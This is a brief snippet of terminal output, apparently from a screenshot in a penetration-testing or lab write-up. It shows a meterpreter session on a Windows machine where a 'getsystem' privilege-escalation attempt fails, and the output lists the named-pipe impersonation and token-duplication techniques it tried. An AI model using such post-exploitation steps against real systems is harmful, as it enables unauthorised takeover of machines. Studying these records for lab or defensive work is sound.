 C:\Users\user1\Desktop>exit
exit
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)